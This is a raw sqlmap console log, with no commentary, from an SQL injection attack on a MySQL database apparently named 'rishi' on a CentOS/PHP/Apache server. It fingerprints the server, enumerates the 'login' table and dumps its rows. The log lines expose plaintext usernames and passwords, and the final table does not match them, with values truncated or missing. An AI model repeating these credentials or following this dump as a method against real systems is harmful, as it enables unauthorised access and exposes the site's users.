 [03:12:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[03:12:49] [WARNING] missing database parameter, sqlmap is going to use the curr
ent database to enumerate table(s) entries
[03:12:49] [INFO] fetching current database
[03:12:50] [INFO] fetching columns for table 'login' in database 'rishi'
[03:12:50] [INFO] the SQL query used returns 3 entries
[03:12:50] [INFO] resumed: "id","int(11)"
[03:12:50] [INFO] resumed: "name","varchar(32)"
[03:12:50] [INFO] resumed: "password","varchar(32)"
[03:12:50] [INFO] fetching entries for table 'login' in database 'rishi'
[03:12:51] [INFO] the SQL query used returns 2 entries
[03:12:52] [INFO] retrieved: "1","dangdai","dangdai123"
[03:12:53] [INFO] retrieved: "2","zhongguorishi","zhongguorishi"
[03:12:53] [INFO] analyzing table dump for possible password hashes
Database: rishi
Table: login
[2 entries]
+----+---------------+---------------+
| id | name | password |
+----+---------------+---------------+
| 1 | d | d |
| 2 | z | |
+----+---------------+---------------+